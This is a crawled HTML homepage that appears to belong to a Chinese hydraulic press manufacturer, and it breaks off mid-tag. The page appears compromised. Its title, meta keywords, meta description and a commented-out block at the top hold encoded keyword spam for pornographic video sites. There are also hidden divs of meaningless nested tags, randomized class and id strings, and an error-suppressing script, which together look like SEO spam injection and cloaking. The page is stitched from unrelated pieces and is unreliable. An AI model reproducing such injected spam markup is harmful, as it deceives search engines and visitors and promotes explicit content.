

--- FILE ---
content_type: text/html
request_url: http://m.indiantradingcompanies.com/
body_size: 29927
content:




<!--<html><head><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.indiantradingcompanies.com/">&#22269;&#20135;&#31934;&#21697;&#19968;&#26085;&#25209;&#22269;&#20135;&#39640;&#28165;&#27969;&#30021;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20869;&#28010;&#28526;&#65;&#118;&#119;&#119;&#119;&#46;&#20154;&#20154;&#22825;&#22825;&#124;&#22269;&#20135;&#35910;&#57;&#55;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#20869;&#23556;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#26742;&#22269;&#20135;&#26080;&#30721;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#22823;&#33394;&#27431;&#32654;&#20108;&#21306;&#33647;&#124;&#26085;&#38889;&#20154;&#22971;&#25104;&#20154;&#32593;&#36229;&#30896;&#22312;&#32447;&#45;&#57;&#49;&#124;&#31934;&#21697;&#22269;&#20135;&#36164;&#28304;&#28608;&#24773;&#22312;&#32447;&#57;&#57;</a></h1>
<div id="t2q9l" class="pl_css_ganrao" style="display: none;"><legend id="t2q9l"><menu id="t2q9l"><listing id="t2q9l"><label id="t2q9l"></label></listing></menu></legend><code id="t2q9l"></code><p id="t2q9l"><ins id="t2q9l"><label id="t2q9l"><button id="t2q9l"></button></label></ins></p><em id="t2q9l"></em><ruby id="t2q9l"><progress id="t2q9l"><td id="t2q9l"></td></progress></ruby><s id="t2q9l"></s><tfoot id="t2q9l"></tfoot><video id="t2q9l"><ol id="t2q9l"><b id="t2q9l"></b></ol></video><sub id="t2q9l"><input id="t2q9l"><progress id="t2q9l"><th id="t2q9l"></th></progress></input></sub><ol id="t2q9l"></ol><ol id="t2q9l"><strong id="t2q9l"></strong></ol><option id="t2q9l"></option><dfn id="t2q9l"><strike id="t2q9l"></strike></dfn><small id="t2q9l"><p id="t2q9l"><ruby id="t2q9l"></ruby></p></small><noscript id="t2q9l"></noscript><del id="t2q9l"><noframes id="t2q9l"><source id="t2q9l"></source></noframes></del><noframes id="t2q9l"></noframes><div id="t2q9l"><video id="t2q9l"><acronym id="t2q9l"></acronym></video></div><strike id="t2q9l"><option id="t2q9l"><s id="t2q9l"><ul id="t2q9l"></ul></s></option></strike><td id="t2q9l"></td><center id="t2q9l"></center><acronym id="t2q9l"></acronym><tr id="t2q9l"><abbr id="t2q9l"></abbr></tr><abbr id="t2q9l"></abbr><nobr id="t2q9l"></nobr><legend id="t2q9l"><kbd id="t2q9l"></kbd></legend><dfn id="t2q9l"><sub id="t2q9l"></sub></dfn><strong id="t2q9l"></strong><div id="t2q9l"><bdo id="t2q9l"></bdo></div><dd id="t2q9l"><li id="t2q9l"></li></dd><delect id="t2q9l"><strong id="t2q9l"><sup id="t2q9l"><optgroup id="t2q9l"></optgroup></sup></strong></delect><b id="t2q9l"></b><rp id="t2q9l"></rp><samp id="t2q9l"><small id="t2q9l"></small></samp><acronym id="t2q9l"><b id="t2q9l"><legend id="t2q9l"><output id="t2q9l"></output></legend></b></acronym><acronym id="t2q9l"></acronym><dfn id="t2q9l"><center id="t2q9l"><abbr id="t2q9l"></abbr></center></dfn><var id="t2q9l"></var><mark id="t2q9l"><dfn id="t2q9l"></dfn></mark><output id="t2q9l"></output><delect id="t2q9l"></delect><acronym id="t2q9l"></acronym><kbd id="t2q9l"><cite id="t2q9l"><center id="t2q9l"><input id="t2q9l"></input></center></cite></kbd><output id="t2q9l"><strong id="t2q9l"><font id="t2q9l"><label id="t2q9l"></label></font></strong></output><del id="t2q9l"><code id="t2q9l"><form id="t2q9l"><nav id="t2q9l"></nav></form></code></del><strike id="t2q9l"><rp id="t2q9l"><sup id="t2q9l"></sup></rp></strike><sub id="t2q9l"></sub><fieldset id="t2q9l"></fieldset><th id="t2q9l"><pre id="t2q9l"><dfn id="t2q9l"></dfn></pre></th><small id="t2q9l"><td id="t2q9l"><ruby id="t2q9l"><label id="t2q9l"></label></ruby></td></small><legend id="t2q9l"><mark id="t2q9l"><strong id="t2q9l"></strong></mark></legend><menuitem id="t2q9l"><listing id="t2q9l"><wbr id="t2q9l"><kbd id="t2q9l"></kbd></wbr></listing></menuitem><acronym id="t2q9l"><menu id="t2q9l"><samp id="t2q9l"><small id="t2q9l"></small></samp></menu></acronym><abbr id="t2q9l"><center id="t2q9l"><abbr id="t2q9l"></abbr></center></abbr><address id="t2q9l"></address><del id="t2q9l"></del><font id="t2q9l"><pre id="t2q9l"></pre></font><rt id="t2q9l"><kbd id="t2q9l"><cite id="t2q9l"><center id="t2q9l"></center></cite></kbd></rt><form id="t2q9l"><legend id="t2q9l"><center id="t2q9l"><input id="t2q9l"></input></center></legend></form><center id="t2q9l"><noscript id="t2q9l"></noscript></center><th id="t2q9l"><span id="t2q9l"><dfn id="t2q9l"></dfn></span></th><td id="t2q9l"><li id="t2q9l"><th id="t2q9l"><button id="t2q9l"></button></th></li></td><address id="t2q9l"></address><nobr id="t2q9l"><dfn id="t2q9l"><u id="t2q9l"></u></dfn></nobr><form id="t2q9l"><u id="t2q9l"><thead id="t2q9l"></thead></u></form><form id="t2q9l"></form><ins id="t2q9l"></ins><thead id="t2q9l"></thead><delect id="t2q9l"><em id="t2q9l"><rt id="t2q9l"><kbd id="t2q9l"></kbd></rt></em></delect><noscript id="t2q9l"><sup id="t2q9l"><option id="t2q9l"><source id="t2q9l"></source></option></sup></noscript><font id="t2q9l"><label id="t2q9l"></label></font><legend id="t2q9l"></legend><nav id="t2q9l"></nav><nobr id="t2q9l"><s id="t2q9l"><ul id="t2q9l"><strong id="t2q9l"></strong></ul></s></nobr><track id="t2q9l"></track><u id="t2q9l"></u><delect id="t2q9l"></delect><form id="t2q9l"><xmp id="t2q9l"></xmp></form><dfn id="t2q9l"><center id="t2q9l"></center></dfn><table id="t2q9l"></table><legend id="t2q9l"></legend><object id="t2q9l"><big id="t2q9l"><nobr id="t2q9l"><s id="t2q9l"></s></nobr></big></object><strike id="t2q9l"><rp id="t2q9l"><sup id="t2q9l"></sup></rp></strike><dfn id="t2q9l"><center id="t2q9l"><output id="t2q9l"></output></center></dfn><wbr id="t2q9l"></wbr><noscript id="t2q9l"></noscript><th id="t2q9l"><button id="t2q9l"></button></th><center id="t2q9l"><output id="t2q9l"><sup id="t2q9l"><font id="t2q9l"></font></sup></output></center><object id="t2q9l"><del id="t2q9l"><code id="t2q9l"><form id="t2q9l"></form></code></del></object><i id="t2q9l"><tr id="t2q9l"><abbr id="t2q9l"><strike id="t2q9l"></strike></abbr></tr></i><b id="t2q9l"></b><input id="t2q9l"></input><th id="t2q9l"></th><thead id="t2q9l"><object id="t2q9l"><big id="t2q9l"></big></object></thead><optgroup id="t2q9l"></optgroup><bdo id="t2q9l"><pre id="t2q9l"></pre></bdo><input id="t2q9l"><delect id="t2q9l"><bdo id="t2q9l"><pre id="t2q9l"></pre></bdo></delect></input><menuitem id="t2q9l"><listing id="t2q9l"></listing></menuitem><dd id="t2q9l"><li id="t2q9l"></li></dd><abbr id="t2q9l"><big id="t2q9l"></big></abbr><tr id="t2q9l"><label id="t2q9l"></label></tr><menuitem id="t2q9l"><strong id="t2q9l"><sup id="t2q9l"></sup></strong></menuitem><rt id="t2q9l"></rt><strike id="t2q9l"><noscript id="t2q9l"></noscript></strike><strike id="t2q9l"></strike><tbody id="t2q9l"></tbody><u id="t2q9l"></u><label id="t2q9l"><progress id="t2q9l"><listing id="t2q9l"></listing></progress></label><p id="t2q9l"></p><strike id="t2q9l"></strike><thead id="t2q9l"></thead><label id="t2q9l"><legend id="t2q9l"><rp id="t2q9l"><input id="t2q9l"></input></rp></legend></label><optgroup id="t2q9l"></optgroup><small id="t2q9l"></small><label id="t2q9l"></label><optgroup id="t2q9l"><blockquote id="t2q9l"></blockquote></optgroup><acronym id="t2q9l"><b id="t2q9l"></b></acronym><menuitem id="t2q9l"><listing id="t2q9l"></listing></menuitem><blockquote id="t2q9l"><bdo id="t2q9l"><tr id="t2q9l"></tr></bdo></blockquote><fieldset id="t2q9l"></fieldset><small id="t2q9l"></small><u id="t2q9l"></u><code id="t2q9l"></code><ins id="t2q9l"><label id="t2q9l"><thead id="t2q9l"><pre id="t2q9l"></pre></thead></label></ins><option id="t2q9l"><source id="t2q9l"><ul id="t2q9l"></ul></source></option><cite id="t2q9l"><center id="t2q9l"></center></cite><th id="t2q9l"></th><th id="t2q9l"><span id="t2q9l"><dfn id="t2q9l"><strike id="t2q9l"></strike></dfn></span></th><tbody id="t2q9l"></tbody><video id="t2q9l"><ol id="t2q9l"><b id="t2q9l"><wbr id="t2q9l"></wbr></b></ol></video><acronym id="t2q9l"><b id="t2q9l"></b></acronym><noscript id="t2q9l"><tbody id="t2q9l"></tbody></noscript><tt id="t2q9l"><source id="t2q9l"><menuitem id="t2q9l"><var id="t2q9l"></var></menuitem></source></tt><b id="t2q9l"></b><sub id="t2q9l"><label id="t2q9l"><progress id="t2q9l"><th id="t2q9l"></th></progress></label></sub><input id="t2q9l"><small id="t2q9l"><bdo id="t2q9l"><pre id="t2q9l"></pre></bdo></small></input><menu id="t2q9l"></menu><big id="t2q9l"><track id="t2q9l"><pre id="t2q9l"><small id="t2q9l"></small></pre></track></big><noframes id="t2q9l"></noframes><p id="t2q9l"></p><var id="t2q9l"></var><sub id="t2q9l"><label id="t2q9l"><progress id="t2q9l"><bdo id="t2q9l"></bdo></progress></label></sub><dfn id="t2q9l"><sub id="t2q9l"><optgroup id="t2q9l"></optgroup></sub></dfn><ruby id="t2q9l"></ruby><ruby id="t2q9l"></ruby><abbr id="t2q9l"></abbr><s id="t2q9l"></s><b id="t2q9l"></b><i id="t2q9l"><tr id="t2q9l"><fieldset id="t2q9l"></fieldset></tr></i><p id="t2q9l"></p></div></body></html>-->





<!DOCTYPE html>
<html lang="zh" class="jz_screen_pc jz_html_oem jz_cn ">

<head>
	<title>&#22269;&#20135;&#31934;&#21697;&#19968;&#26085;&#25209;&#22269;&#20135;&#39640;&#28165;&#27969;&#30021;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20869;&#28010;&#28526;&#65;&#118;&#119;&#119;&#119;&#46;&#20154;&#20154;&#22825;&#22825;&#124;&#22269;&#20135;&#35910;&#57;&#55;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#20869;&#23556;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#26742;&#22269;&#20135;&#26080;&#30721;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#22823;&#33394;&#27431;&#32654;&#20108;&#21306;&#33647;&#124;&#26085;&#38889;&#20154;&#22971;&#25104;&#20154;&#32593;&#36229;&#30896;&#22312;&#32447;&#45;&#57;&#49;&#124;&#31934;&#21697;&#22269;&#20135;&#36164;&#28304;&#28608;&#24773;&#22312;&#32447;&#57;&#57;</title>
	<meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#19968;&#26085;&#25209;&#22269;&#20135;&#39640;&#28165;&#27969;&#30021;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20869;&#28010;&#28526;&#65;&#118;&#119;&#119;&#119;&#46;&#20154;&#20154;&#22825;&#22825;&#124;&#22269;&#20135;&#35910;&#57;&#55;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#20869;&#23556;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#26742;&#22269;&#20135;&#26080;&#30721;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#22823;&#33394;&#27431;&#32654;&#20108;&#21306;&#33647;&#124;&#26085;&#38889;&#20154;&#22971;&#25104;&#20154;&#32593;&#36229;&#30896;&#22312;&#32447;&#45;&#57;&#49;&#124;&#31934;&#21697;&#22269;&#20135;&#36164;&#28304;&#28608;&#24773;&#22312;&#32447;&#57;&#57;" />
	<meta name="description" content="&#22269;&#20135;&#31934;&#21697;&#19968;&#26085;&#25209;&#22269;&#20135;&#39640;&#28165;&#27969;&#30021;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20869;&#28010;&#28526;&#65;&#118;&#119;&#119;&#119;&#46;&#20154;&#20154;&#22825;&#22825;&#124;&#22269;&#20135;&#35910;&#57;&#55;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#20869;&#23556;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#26742;&#22269;&#20135;&#26080;&#30721;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#22823;&#33394;&#27431;&#32654;&#20108;&#21306;&#33647;&#124;&#26085;&#38889;&#20154;&#22971;&#25104;&#20154;&#32593;&#36229;&#30896;&#22312;&#32447;&#45;&#57;&#49;&#124;&#31934;&#21697;&#22269;&#20135;&#36164;&#28304;&#28608;&#24773;&#22312;&#32447;&#57;&#57;" />
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	
	
	
	
	

	
		<meta http-equiv="Cache-Control" content="no-transform">
	

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0'>
	<meta name="format-detection" content="telephone=no,email=no,address=no">
	<meta name="renderer" content="webkit">
    
	<meta itemprop="name" content="鋼絲纏繞壓機_制氫乳突板壓機_半導體靶材鍛造壓機-沈陽重鍛液壓機制造有限公司" />
	<link rel="canonical" href="http://m.indiantradingcompanies.com/"/>
    

	

	

	<meta content="always" name="referrer">

	<script defer src="http://1.ss.508sys.com/js/rjs/dist/v2/visitor/dist/main.ca43bd48.js"></script><link href="http://1.ss.508sys.com/js/rjs/dist/v2/visitor/dist/main.344d8a3d.css" rel="stylesheet">


	

	

	<style type="text/css">
		.jz_toolbar .wx_qr_logo {
			background-image: url("http://jzas.508sys.com/image/v2/jz_logo.jpg");
		}
	</style>

	

	

	
		<style type="text/css">
			.animateModule {
				opacity: 0 !important;
			}

			.jz_hidden_content_Animate {
				opacity: 0;
			}
		</style>
	


	

	

	
</head>

<body>
	<style id="themeControl">
		:root {
			--theme-color:rgba(71, 136, 216, 1);
		}
		.jz_theme_font_color {
			color: rgba(71, 136, 216, 1);
		}

		.jz_theme_bg_color {
			background-color: rgba(71, 136, 216, 1);
		}

		.jz_theme_border_color {
			border-color: rgba(71, 136, 216, 1);
		}

		.jz_theme_fill_color {
			fill: rgba(71, 136, 216, 1);
		}

		.jz_theme_focus_border_color:focus {
			border-color: rgba(71, 136, 216, 1);
		}

		.jz_theme_hover_font_color:hover {
			color: rgba(71, 136, 216, 1);
		}

		.pagination_style2 .pagination_item.active::after {
			border-color: rgba(71, 136, 216, 1) !important;
		}

		.pagination_style3 .pagination_item.active,
		.pagination_style2 .pagination_item.active {
			color: rgba(71, 136, 216, 1) !important;
		}

		.pagination_style3 .pagination_item.active::after,
		.pagination_style2 .pagination_item.active::before,
		.full_screen_row .pagination_style1 .pagination_item.active::after {
			background-color: rgba(71, 136, 216, 1) !important;
		}



		.jz_hover.jz_theme_bg_hover_color:hover {
			background-color: rgba(71, 136, 216, 1);
		}

		.jz_hover.jz_theme_font_hover_color:hover {
			color: rgba(71, 136, 216, 1);
		}

		.jz_hover.jz_theme_border_hover_color:hover {
			border-color: rgba(71, 136, 216, 1);
		}

		.jz_focus.jz_theme_focus_border_color:focus {
			border-color: rgba(71, 136, 216, 1);
		}


		.jz_secondary_bg_color {
			background-color: rgba(96,81,221,1);
		}
		.jz_screen_pc .submit_btn_style_1:hover .form_submit, .submit_btn_style_3:hover .form_submit {
			color: rgba(71, 136, 216, 1);
			border-color: rgba(71, 136, 216, 1);
		}
		.submit_btn_style_4 .form_submit, .submit_btn_style_5 .form_submit{
			color: rgba(71, 136, 216, 1);
			border-color: rgba(71, 136, 216, 1);
		}

		.submit_btn_style_0 .form_submit,.submit_btn_style_1 .form_submit,.submit_btn_style_2 .form_submit {
			background-color: rgba(71, 136, 216, 1);
		}
		.jz_screen_pc .submit_btn_style_4:hover .form_submit {
			background-color: rgba(71, 136, 216, 1);
		}
		.jz_screen_pc .submit_btn_style_2:hover .form_submit {
			background-color: #4381cd;
		}
	</style>

    

	

	<div   class="6flvsqzccj"   id="jzRoot" data-server-rendered="true" class="jz_root jz_root_pc jz_visitor_web"><div   class="6flvsqzccj"   id="jz_web" class="jz_web jz_manage_web_pc"><!----> <!----> <!----> <!----> <div   class="6flvsqzccj"   id="jzWebContainer" class="jz_web_container jz_col_2" style="background:;"><div   class="6flvsqzccj"   id="gridHeader" class="jz_web_header g_header g_header__static use_pc_header" style="background-color:rgba(255, 255, 255, 0);background-size:auto;background-repeat:repeat;background-position:top left;padding-top:;"><div   id="6flvsqzccj"   class="header_content g_header_content g_header_content__fixed g_header_content_temp__fixed" style="background-color:rgba(255, 255, 255, 0);background-size:auto;background-repeat:repeat;background-position:top left;top:;"><div   id="6flvsqzccj"   class="jz_web_rows"><div   class="6flvsqzccj"   id="rowline3" rows-length="1" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row3" class="jz_web_row jz_web_row2 pc_row_style jz_section_row jz_web_row_mobi1 jz_web_row_bg" style="background:none;padding-right:0%;padding-left:0%;padding-top:0vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="3" class="jz_web_col jz_web_col0 J_multi_cols col_mobi_order_-1  jz_col_6" style="background:none;"><div   id="6flvsqzccj"   class="web_col_content"><div projectid="153" title="" class="jz_project jz_website_title_wrap J_onlyInHeader pc_website_title jz_project jz_project_153" style="margin-top:0.36572622779519326vw;margin-right:16.405433646812963%;margin-bottom:0vw;margin-left:19.974352213604938%;"><div   class="6flvsqzccj"   id="jz_website_title" class="jz_website_title jz_pc_website_title J_project_sort_handle type_1" style="height:57px;"><div   id="6flvsqzccj"   class="logo_wrap" style="width:604px;zoom:1;"><a href="/index.jsp" target="_self" link-control=""><img src="http://29057891.s21i.faiusr.com/4/2/ABUIABAEGAAgtqm9uAYooKzs7gcw3AQ4NA.png" alt="logo" title="" class="logo_img"> <img src="http://29057891.s21i.faiusr.com/4/2/ABUIABAEGAAgtqm9uAYooKzs7gcw3AQ4NA.png" alt="logo" title="" class="logo_img hidden"></a></div> <div   id="6flvsqzccj"   class="website_title_content" style="display:none;"><div   id="6flvsqzccj"   class="website_title_inner"><div projectid="153" class="website_title_content"><h1 class="title_h1"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><a href="http://m.indiantradingcompanies.com/index.jsp"><div style="font-size: 30px;"><span style="color: rgb(255, 255, 255);">化學儀器模板</span></div></a></div></div></h1></div></div></div></div> <!----></div></div></div><div _index="1" _row="3" class="jz_web_col jz_web_col1 jz_col_sys_section J_multi_cols col_mobi_order_-1  jz_col_6" style="background:none;"><div   id="6flvsqzccj"   class="web_col_content"><div projectid="150" rowid="3" margin="[object Object]" mobi-not-need="true" nav="" class="jz_nav_wrap J_nav jz_nav_layout0 jz_nav_pc_layout jz_project jz_project_150" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="jz_nav_menu"><div   id="6flvsqzccj"   class="menu_body"><div   id="6flvsqzccj"   class="nav_menu_item menu_item_top" style="background-color:;"><div   id="6flvsqzccj"   class="item_rect"></div></div> <div   id="6flvsqzccj"   class="nav_menu_item menu_item_center" style="background-color:;"><div   id="6flvsqzccj"   class="item_rect"></div></div> <div   id="6flvsqzccj"   class="nav_menu_item menu_item_bottom" style="background-color:;"><div   id="6flvsqzccj"   class="item_rect"></div></div></div></div> <div   class="6flvsqzccj"   id="jz_nav" class="jz_nav J_project_sort_handle jz_pc_nav" style="background:;"><div   id="6flvsqzccj"   class="jz_nav_content"><i class="nav_icon_prev nav_icon_direction"></i> <i class="nav_icon_next nav_icon_direction"></i> <ul class="jz_nav_list"><!----> <li _colid="2" class="jz_nav_item jz_hover nav_item2 jz_theme_border_hover_color" style="min-width:89px;height:65px;line-height:65px;background:;"><div data-color="rgba(53, 53, 53, 1)" class="nav_item_text_wrap"><a _colid="2" href="http://m.indiantradingcompanies.com/" title="" target="_self" class="nav_item_text jz_theme_font_hover_color"><span id="6flvsqzccj"    class="nav_main_name nav_name_wrapper not-italic font-normal no-underline" style="font-family:微軟雅黑;font-size:calc(var(--fontRatio, 1) * 16px);--s_n-cf-c-color:rgba(53, 53, 53, 1);--s_n-cf-sc-color:rgba(0, 0, 0, 1);">首頁</span> <!----></a> <!----> <!----></div></li><li id="6flvsqzccj"    class="nav_item_septal" style="height:65px;line-height:65px;"><span style="display:none;">
                            |
                        </span></li> <li _colid="101" class="jz_nav_item jz_hover nav_item101 jz_theme_border_hover_color" style="min-width:89px;height:65px;line-height:65px;background:;"><div data-color="rgba(53, 53, 53, 1)" class="nav_item_text_wrap"><a _colid="101" href="http://m.indiantradingcompanies.com/h-col-101.html" title="" target="_self" class="nav_item_text jz_theme_font_hover_color"><span id="6flvsqzccj"    class="nav_main_name nav_name_wrapper not-italic font-normal no-underline" style="font-family:微軟雅黑;font-size:calc(var(--fontRatio, 1) * 16px);--s_n-cf-c-color:rgba(53, 53, 53, 1);--s_n-cf-sc-color:rgba(0, 0, 0, 1);">關于我們</span> <!----></a> <!----> <!----></div></li><li id="6flvsqzccj"    class="nav_item_septal" style="height:65px;line-height:65px;"><span style="display:none;">
                            |
                        </span></li> <li _colid="103" class="jz_nav_item jz_hover nav_item103 jz_theme_border_hover_color" style="min-width:89px;height:65px;line-height:65px;background:;"><div data-color="rgba(53, 53, 53, 1)" class="nav_item_text_wrap"><a _colid="103" href="http://m.indiantradingcompanies.com/h-col-103.html" title="" target="_self" class="nav_item_text jz_theme_font_hover_color"><span id="6flvsqzccj"    class="nav_main_name nav_name_wrapper not-italic font-normal no-underline" style="font-family:微軟雅黑;font-size:calc(var(--fontRatio, 1) * 16px);--s_n-cf-c-color:rgba(53, 53, 53, 1);--s_n-cf-sc-color:rgba(0, 0, 0, 1);">產品展示</span> <!----></a> <!----> <!----></div></li><li id="6flvsqzccj"    class="nav_item_septal" style="height:65px;line-height:65px;"><span style="display:none;">
                            |
                        </span></li> <li _colid="107" class="jz_nav_item jz_hover nav_item107 jz_theme_border_hover_color" style="min-width:89px;height:65px;line-height:65px;background:;"><div data-color="rgba(53, 53, 53, 1)" class="nav_item_text_wrap"><a _colid="107" href="http://m.indiantradingcompanies.com/h-col-107.html" title="" target="_self" class="nav_item_text jz_theme_font_hover_color"><span id="6flvsqzccj"    class="nav_main_name nav_name_wrapper not-italic font-normal no-underline" style="font-family:微軟雅黑;font-size:calc(var(--fontRatio, 1) * 16px);--s_n-cf-c-color:rgba(53, 53, 53, 1);--s_n-cf-sc-color:rgba(0, 0, 0, 1);">成功案例</span> <!----></a> <!----> <!----></div></li><li id="6flvsqzccj"    class="nav_item_septal" style="height:65px;line-height:65px;"><span style="display:none;">
                            |
                        </span></li> <li _colid="104" class="jz_nav_item jz_hover nav_item104 jz_theme_border_hover_color" style="min-width:89px;height:65px;line-height:65px;background:;"><div data-color="rgba(53, 53, 53, 1)" class="nav_item_text_wrap"><a _colid="104" href="http://m.indiantradingcompanies.com/h-col-104.html" title="" target="_self" class="nav_item_text jz_theme_font_hover_color"><span id="6flvsqzccj"    class="nav_main_name nav_name_wrapper not-italic font-normal no-underline" style="font-family:微軟雅黑;font-size:calc(var(--fontRatio, 1) * 16px);--s_n-cf-c-color:rgba(53, 53, 53, 1);--s_n-cf-sc-color:rgba(0, 0, 0, 1);">研發技術</span> <!----></a> <!----> <!----></div></li><li id="6flvsqzccj"    class="nav_item_septal" style="height:65px;line-height:65px;"><span style="display:none;">
                            |
                        </span></li> <li _colid="102" class="jz_nav_item jz_hover nav_item102 jz_theme_border_hover_color" style="min-width:89px;height:65px;line-height:65px;background:;"><div data-color="rgba(53, 53, 53, 1)" class="nav_item_text_wrap"><a _colid="102" href="http://m.indiantradingcompanies.com/h-col-102.html" title="" target="_self" class="nav_item_text jz_theme_font_hover_color"><span id="6flvsqzccj"    class="nav_main_name nav_name_wrapper not-italic font-normal no-underline" style="font-family:微軟雅黑;font-size:calc(var(--fontRatio, 1) * 16px);--s_n-cf-c-color:rgba(53, 53, 53, 1);--s_n-cf-sc-color:rgba(0, 0, 0, 1);">新聞資訊</span> <!----></a> <!----> <!----></div></li><li id="6flvsqzccj"    class="nav_item_septal" style="height:65px;line-height:65px;"><span style="display:none;">
                            |
                        </span></li> <li _colid="105" class="jz_nav_item jz_hover nav_item105 jz_theme_border_hover_color" style="min-width:89px;height:65px;line-height:65px;background:;"><div data-color="rgba(53, 53, 53, 1)" class="nav_item_text_wrap"><a _colid="105" href="http://m.indiantradingcompanies.com/h-col-105.html" title="" target="_self" class="nav_item_text jz_theme_font_hover_color"><span id="6flvsqzccj"    class="nav_main_name nav_name_wrapper not-italic font-normal no-underline" style="font-family:微軟雅黑;font-size:calc(var(--fontRatio, 1) * 16px);--s_n-cf-c-color:rgba(53, 53, 53, 1);--s_n-cf-sc-color:rgba(0, 0, 0, 1);">聯系我們</span> <!----></a> <!----> <!----></div></li></ul></div> <!----></div> <div   id="6flvsqzccj"   class="mobi_nav_blocker"></div> <!----></div></div></div> <!----></div> <!----></div></div></div></div></div> <!----> <div   id="6flvsqzccj"   class="jz_web_banner"><div   class="6flvsqzccj"   id="jz_banner" class="jz_banner transition_type_0"><div   id="6flvsqzccj"   class="banner_pic"><div   id="6flvsqzccj"   class="pic_switch_btn_area clear_fix banner_btn_left_right banner_btn_left_right_1"><span id="6flvsqzccj"    class="pic_arrow_btn pic_arrow_btn_prev"></span> <span id="6flvsqzccj"    class="pic_arrow_btn pic_arrow_btn_next"></span></div> <div   id="6flvsqzccj"   class="banner_pic_group" style="padding-bottom:47.8125%;"><div   id="6flvsqzccj"   class="banner_pic_item_wrap arrow_img banner_pic_0"><span link-control="" class="banner_pic_item_link"></span> <!----> <div   id="6flvsqzccj"   class="banner_pic_item" style="background-image:url(//29057891.s21i.faiusr.com/2/2/ABUIABACGAAg5YagvgYottmCowUwgA84lgc.jpg.webp);background-position:50% 50%;"><div   id="6flvsqzccj"   class="banner_module_zone jz_web_rows"><div   class="6flvsqzccj"   id="rowline314" rows-length="1" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row314" class="jz_web_row jz_web_row1 pc_row_style jz_section_row jz_web_row_mobi1 jz_web_row_bg" style="background:;padding-right:0%;padding-left:0%;padding-top:0vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="314" class="jz_web_col jz_web_col0 jz_col_empty J_col_row col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content_empty web_col_content"></div></div> <!----></div> <!----></div></div></div></div></div><div   id="6flvsqzccj"   class="banner_pic_item_wrap arrow_img banner_pic_1"><span link-control="" class="banner_pic_item_link"></span> <!----> <div   id="6flvsqzccj"   class="banner_pic_item" style="background-image:url(//29057891.s21i.faiusr.com/2/2/ABUIABACGAAg0KqUuwYog4-m5QYwgA84lgc.jpg.webp);background-position:50% 50%;"><div   id="6flvsqzccj"   class="banner_module_zone jz_web_rows"><div   class="6flvsqzccj"   id="rowline315" rows-length="1" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row315" class="jz_web_row jz_web_row1 pc_row_style jz_section_row jz_web_row_mobi1 jz_web_row_bg" style="background:;padding-right:0%;padding-left:0%;padding-top:0vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="315" class="jz_web_col jz_web_col0 jz_col_empty J_col_row col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content_empty web_col_content"></div></div> <!----></div> <!----></div></div></div></div></div></div></div> <!----></div></div> <div   id="6flvsqzccj"   class="jz_web_content"><div   id="6flvsqzccj"   class="jz_web_rows"><div   class="6flvsqzccj"   id="rowline108" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row108" class="jz_web_row jz_web_row1 pc_row_style jz_module_row jz_web_row_mobi1 jz_web_row_bg" 